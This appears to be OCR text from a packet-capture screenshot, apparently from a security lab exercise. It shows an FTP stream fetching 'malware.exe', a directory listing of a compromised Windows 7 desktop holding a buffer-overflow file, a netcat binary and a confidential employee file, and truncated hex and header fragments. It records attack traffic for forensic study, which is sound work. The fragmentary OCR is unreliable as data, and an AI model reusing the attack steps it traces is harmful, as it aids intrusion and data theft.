 4343 201.415414
4344 201.428958
4345 201.429014
4346 201.429458
4347 201.429510
4348 201.429748
4349 201.429781
4350 201.430108
4351 201.430135
4352 201.430418
4353 201.430441
4354 201.430742
4355 201.430767
4356 201.431018
4357 201.431045
4358 201.431243
4359 201.431266
4360 201.431565
4361 201.431596
4362 201.431878
4363 201.431904
4364 207.685793
4365 207.688473
4366 207.688530
4367 207.688638
4368 207.690804
GET malware.exe
bye
C:\Users\IEUser\Desktop>dir
dir
Volume in drive C is Windows 7
Volume Serial Number is 3C9E-098B
Directory of C:\Users\IEUser\Desktop
02/08/2020 04:14 PM <DIR> .
02/08/2020 04:14 PM <DIR> ..
09/16/2019 05:22 PM 0 .lock
02/08/2020 04:13 PM 99 1.txt
08/22/2019 04:59 AM 30,000 BOF.m3u
04/20/1997 03:43 PM 9,728 CODBCLog.dll
12/04/1995 02:08 PM 27,136 Ctl3d32.dll.nt
01/31/1996 01:28 PM 26,624 Ctl3d32.dll.Win95
08/20/2019 01:40 AM 1,041 Easy RM to MP3 Converter.lnk
08/22/2019 04:59 AM 107 EasyRM.py
02/08/2020 03:44 PM 379 Employee_Information_CONFIDENTIAL.txt
01/02/2018 05:21 PM 830 eula.lnk
08/16/2019 06:38 PM 2,347 faq.html
09/13/2019 04:41 PM 961 FreeSSHd.lnk
07/16/2019 04:50 AM 64 FtpDaemon.dat
09/16/2019 05:22 PM 1,220 FtpDaemon.ini
02/08/2020 04:08 PM 89 ftp_cmd.txt
10/05/2019 06:32 PM 61,440 good-nc.exe
08/16/2019 06:38 PM 6,197 howto.html
08/16/2019 06:42 PM 327 log.txt
06/18/1996 05:19 PM 3,072 log.wav
07/16/2019 04:51 AM 585 LogFile.log
06/18/1996 05:18 PM 6,248 login.wav
Packet 4352. 15 client pkts, 37 server pkts, 25 turns. Click to select.
Entire conversation (7,626 bytes) Show data as ASCII Stream 207
Find: log Find Next
072 Len=4 TSval=58170425
04 Len=201 TSval=334516
en=0 TSval=581704268 TSe
04 Len=401 TSval=334516
en=0 TSval=581704268 TSe
04 Len=400 TSval=334516
en=0 TSval=581704268 TSe
04 Len=200 TSval=334516
en=0 TSval=581704269 TSe
04 Len=200 TSval=334516
en=0 TSval=581704269 TSe
04 Len=200 TSval=334516
en=0 TSval=581704269 TSe
04 Len=200 TSval=334516
en=0 TSval=581704269 TSe
04 Len=200 TSval=334516
en=0 TSval=581704270 TSe
04 Len=800 TSval=334516
en=0 TSval=581704270 TSe
04 Len=522 TSval=334516
en=0 TSval=581704270 TSe
072 Len=5 TSval=58171052
04 Len=0 TSval=335142 TS
en=0 TSval=581710522 TSe
072 Len=0 TSval=58171052
n=0 TSval=335142 TSecr=5
rame 4352: 266 bytes on
hernet II, Src: PCSSyst
nternet Protocol Version
ransmission Control Prot
ata (200 bytes)
0000 0a 00 27 00 00
0010 00 fc 1f 86 40
0020 38 01 1f 91 c5
0030 01 03 04 46 00
0040 1a 4d 2c 30 37
0050 30 37 2f 31 36
0060 31 20 41 4d 20
0070 20 20 20 35 38
0080 6f 67 0d 0a 30
0090 30 35 3a 31 38
00a0 20 20 20 20 20
00b0 2e 77 61 76 0d
00c0 20 20 30 34 3a
00d0 20 20 20 20 20
00e0 77 61 72 65 2e
00f0 31 39 39 36 20
0100 20 20 20 20 20